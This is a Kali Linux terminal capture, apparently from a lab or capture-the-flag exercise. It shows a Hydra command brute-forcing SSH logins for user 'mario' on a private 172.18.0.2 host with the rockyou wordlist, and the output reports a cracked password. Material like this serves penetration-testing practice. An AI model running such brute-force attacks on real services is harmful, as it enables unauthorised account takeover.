 ┌──(kali㉿kali)-[~]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-07 22:06:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-07 22:06:09